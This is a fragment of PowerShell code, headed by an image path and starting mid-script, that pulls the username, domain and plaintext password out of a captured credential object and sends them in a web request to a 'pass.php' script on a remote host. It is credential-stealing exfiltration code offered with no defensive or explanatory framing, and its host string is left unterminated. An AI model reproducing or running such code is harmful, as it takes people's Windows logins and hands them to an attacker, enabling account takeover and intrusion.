 $output = $newcred = $cred.GetNetworkCredential() | select-object UserName, Domain, Password
$output
$username = $output.UserName
$password = $output.password
$domain = $output.Domain
Send-Credentials($username, $password, $domain)
}
function Send-Credentials($username, $password, $domain)
{
$wc = New-Object system.Net.WebClient;
$host = "
$script = "pass.php"
$username = [System.Web.HttpUtility]::UrlEncode($username);
$password = [System.Web.HttpUtility]::UrlEncode($password);
$domain = [System.Web.HttpUtility]::UrlEncode($domain);
$res = $wc.downloadString("http://$host/$script?uname=$username&pass=$password&domain=$domain")
}